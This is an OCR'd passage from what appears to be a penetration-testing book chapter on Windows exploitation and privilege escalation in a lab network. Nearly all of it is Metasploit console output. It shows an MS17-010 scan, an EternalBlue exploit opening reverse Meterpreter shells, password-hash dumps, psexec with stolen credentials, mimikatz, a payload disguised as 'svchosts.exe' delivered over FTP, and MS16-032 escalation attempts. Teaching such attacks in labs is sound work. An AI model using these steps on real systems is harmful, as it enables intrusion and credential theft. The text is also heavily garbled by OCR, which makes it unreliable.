(32-bit)  $[+1 \ 172.16.42.7:445]$ - Host is likely VULNERABLE to MS17-010! -Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit) [\*] Scanned 26 of 256 hosts (10% complete)  $[*]$  Scanned 52 of 256 hosts (20% complete) [\*] Scanned 77 of 256 hosts (30% complete) [\*] Scanned 103 of 256 hosts (40% complete) [\*] Scanned 128 of 256 hosts (50% complete)  $[*]$  Scanned 154 of 256 hosts (60% complete)  $[-1 172.16.42.173:445]$ - Host is likely VULNERABLE to MS17-010! -Windows 7 Professional 7601 Service Pack 1 x86 (32-bit)  $[*]$  Scanned 180 of 256 hosts (70% complete) [\*] Scanned 205 of 256 hosts (80% complete)  $[*]$  Scanned 231 of 256 hosts (90% complete) [\*] Scanned 256 of 256 hosts (100% complete) [\*] Auxiliary module execution completed  $msf$  auxiliary(scanner/smb/smb ms17 010) >



```
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.16.42.140:4444
\begin{bmatrix} * \\ 1 \end{bmatrix} 172.16.42.7:445 - Connecting to target for exploitation.
[+1 172.16.42.7:445 - Connection established for exploitation.
[+] 172.16.42.7:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.42.7:445 - CORE raw buffer dump (51 bytes)
[*1 172.16.42.7:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows S
erver<sub>2</sub>
[*] 172.16.42.7:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 St
andard
[*] 172.16.42.7:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Serv
ice Pac
[ * ] 172.16.42.7:445 - 0x0000030 6b 20 31k<sub>1</sub>[+] 172.16.42.7:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.42.7:445 - Trying exploit with 12 Groom Allocations.
[*] 172.16.42.7:445 - Sending all but last fragment of exploit packet
[*] 172.16.42.7:445 - Starting non-paged pool grooming
[+] 172.16.42.7:445 - Sending SMBv2 buffers
[+] 172.16.42.7:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.42.7:445 - Sending final SMBv2 buffers.
[*] 172.16.42.7:445 - Sending last fragment of exploit packet!
[*] 172.16.42.7:445 - Receiving response from exploit packet
[+] 172.16.42.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.42.7:445 - Sending egg to corrupted connection.
[*] 172.16.42.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 172.16.42.7
[*] Meterpreter session 1 opened (172.16.42.140:4444 -> 172.16.42.7:56073) at 2018-09-23 23:
28:21 - 0400[+] 172.16.42.7:445 - =-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
```


meterpreter > hashdump<br>Administrator:500:aad3b435b51404eeaad3b435b51404ee:d0fab2b1cf4d72967024b6db5409024c:::  $Guest: 501: aad3b435b51404eeaad3b435b51404ee: 31d6cfe0d16ae931b73c59d7e0c089c0:::$ 



m<u>eterpreter</u> > background<br>[\*] Backgrounding session 1...<br><u>msf</u> exploit(w**indows/smb/ms17\_010\_eternalblue**) > sessions Active sessions -------------Id Name Type Information Connection 

msf exploit(windows/smb/ms17\_010\_eternalblue) >



```
Payload options (windows/meterpreter/reverse tcp):
  Name
             Current Setting Required Description
                               . . . . . . . . . . . . . . . .
                               yes
                                          Exit technique (Accepted: '', seh, thread, process, none)
  EXITFUNC thread
             172.16.42.140
  LHOST
                                         The listen address (an interface may be specified)
                               yes
                              yes
  LPORT
             4444
                                         The listen port
Exploit target:
  Id Name
       \sim \sim \sim \sim\ThetaAutomatic
```

```
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 172.16.42.140:4444
[*] 172.16.42.173:445 - Connecting to the server..
[*] 172.16.42.173:445 - Authenticating to 172.16.42.173:445|LAB1 as user 'fflintstone'...
[*] 172.16.42.173:445 - Selecting PowerShell target
[*] 172.16.42.173:445 - Executing the payload...
\overline{[+]} 172.16.42.173:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 172.16.42.173
[*] Meterpreter session 2 opened (172.16.42.140:4444 -> 172.16.42.173:49242) at 2018-09-25 16:19:29 -
0400
meterpreter > sysinfo
               \tilde{\phantom{a}}: WIN7-01
Computer
OS
                : Windows 7 (Build 7601, Service Pack 1).
                : x86Architecture
System Language : en US
Domain
                : LAB1
Logged On Users : 2
Meterpreter
               : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
<u>meterpreter</u> > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:23900518f88d6ec5ae40e134fdbb1959:::
B0 Weaver:1000:aad3b435b51404eeaad3b435b51404ee:601eab3fdfb146c4ecd8f800c987d621:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
  . # # # # + .mimikatz 2.1.1 20180820 (x86/windows)
 . ## ^ ##.
            "A La Vie, A L'Amour"
 ## / \ ##
            7^{*} * *
 ## \ / ##
            Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'
             http://blog.gentilkiwi.com/mimikatz
                                                               (oe.eo)Ported to Metasploit by 0J Reeves 'TheColonial' * * * /'#####'
Success
```


## **Chapter 8: Windows Privilege Escalation and Maintaining Access**



No partnom was selected, cnoosing msr::module::Platform::<br>No encoder or badchars specified, outputting raw payload<br>Payload size: 480 bytes<br>Saved as: svchosts.exe<br>Saved as: svchosts.exe<br>Toot@privateer:-# ing Msf::Module::Platform::Windows from the payload:  $\mathbb{I}$ 

## msf auxiliary(ftp) > show options

Module options (auxiliary/server/ftp):









 $PS$  C:  $\text{Users}\$ red> ftp 172.16.42.215 Connected to 172.16.42.215. 220 FTP Server Ready User (172.16.42.215: (none)): 331 User name okay, need password... Password: 230 Login OK |ftp> dir 200 PORT command successful. 150 Opening ASCII mode data connection for /bin/ls total<sup>164</sup> 73802 Jan 1 2000<br>512 Jan 1 2000 ..  $\begin{array}{cc}\n1 & 0 \\
2 & 0\n\end{array}$ Ø 2000 suchosts.exe -rw-r--r-ø drwxr-xr-x  $2<sub>0</sub>$  $\mathbf{a}$ **512 Jan**  $\overline{\mathbf{1}}$ 2000. drwxr-xr-x 226 Transfer complete. ftp: 175 bytes received in 0.00Seconds 175000.00Kbytes/sec.  $| \mathbf{f} \mathbf{t} \mathbf{p} \rangle$ ftp> GET suchosts.exe C:\Windows\temp\suchosts.exe<br>200 PORT command successful.<br>150 Opening BINARY mode data connection for suchosts.exe 226 Transfer complete.<br>Ftp: 73802 bytes received in 0.06Seconds 1171.46Kbytes/sec.  $| \mathbf{f} \, \mathbf{t} \, \mathbf{p} \rangle$ 

|msf auxiliary(ftp) >  $[*]$  172.16.42.6:49294 FTP download request for svchosits.exe <u>msf</u> auxiliary(ftp) > I

```
msf > use exploit/multi/handler
msf exploit(handler) > set LH0ST 172.16.42.215
LHOST = 172.16.42.215msf exploit(handler) > set LPORT 443
LPORT \Rightarrow 443msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse https
PAYLOAD => windows/meterpreter/reverse https
msf exploit(handler) > show options
Module options (exploit/multi/handler):
  Name Current Setting Required Description
   Payload options (windows/meterpreter/reverse https):
             Current Setting Required Description
   Name
   - - - -_______________________________
            process yes<br>172.16.42.215 yes<br>443 yes<br>no
   EXITFUNC process
                                       Exit technique (Accepted: '', seh, thread, process, none)
  LHOST
                                       The local listener hostname
  LPORT
                                       The local listener port
  LURI
                                       The HTTP Path
                                                                     \mathbb{I}Exploit target:
   Id Name
   \sim \sim \sim0 Wildcard Target
msf exploit(handler) > run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://172.16.42.215:443
msf exploit(handler) > [*] Starting the payload handler...
```

```
msf exploit(handler) > jobs
Jobs
====
  Id
      Name
                                   Pavload
                                                                           Payload opts
  -\frac{1}{2}- - - - - - -<u>. . . . . . . . . . . . .</u>
  \mathbf{1}Auxiliary: server/ftp
  \overline{2}Exploit: multi/handler windows/meterpreter/reverse tcp tcp://172.16.42.215:443
msf exploit(handler) > jobs -k 1
[*] Stopping the following job(s): 1
[*] Stopping job 1
[*] Server stopped.
msf exploit(handler) > jobs
Jobs
≡===
                                   Payload
  Id
      Name
                                                                           Payload opts
  \sim \sim- - - --------
                                                                           <u>-----------</u>-
  \overline{2}Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://172.16.42.215:443
<u>msf exploit(handler) > </u>
```


```
msf exploit(handler) >
msf exploit(handler) >
   https://172.16.42.215:443 handling request from 172.16.42.6; (UUID: nqqc568r) Staging x86 payload (958531 bytes)
 msf exploit(handler) > sessions - L
Active sessions
===============
 Id Type
                           Information
                                              Connection
     meterpreter x86/windows LAB1\rred @ B0-SRV2 172.16.42.215:443 -> 172.16.42.6:49520 (172.16.42.6)
 \overline{2}msf exploit(handler) > sessions i 2
 \overline{\ast} Starting interaction with 2...
meterpreter > sysinfo
Computer
              : BO-SRV2
os
              : Windows 2008 (Build 6002, Service Pack 2).
Architecture
              : x86System Language : en_US
Domain
              : LAB1Logged On Users : 5
              : x86/windows
Meterpreter
meterpreter >
```

```
meterpreter > getsystem
[-] priv elevate getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meter > getuid
Server username: LAB1\rred
meterpreter >
```

```
msf exploit(ms16 032 secondary logon handle privesc) > show options
Module options (exploit/windows/local/ms16 032 secondary logon handle privesc):
             Current Setting Required Description
   Name
   \frac{1}{2}<u>---------------</u>
                                ---------
                                           . . . . . . . . . . . .
   SESSION
                                yes
                                           The session to run this module on.
Exploit target:
   Id Name
   \sim \sim\frac{1}{2}\bulletWindows x86
msf exploit(ms16 032 secondary logon handle privesc) > set SESSION 2
SESSION \implies 2msf exploit(ms16 032 secondary logon handle privesc) > run
[*] Started reverse TCP handler on 172.16.42.215:4444T
[*] Writing payload file, C:\Users\rred\oznEfhBL.txt...
[*] Compressing script contents...
\left[ \begin{matrix} + \end{matrix} \right] Compressed size: 3576
[*] Executing exploit script...
[+] Cleaned up C:\Users\rred\oznEfhBL.txt
[*] Exploit completed, but no session was created.
msf exploit(ms16 032 secondary logon handle privesc) >
```
```
msf exploit(service permissions) > show options
Module options (exploit/windows/local/service permissions):
    Name
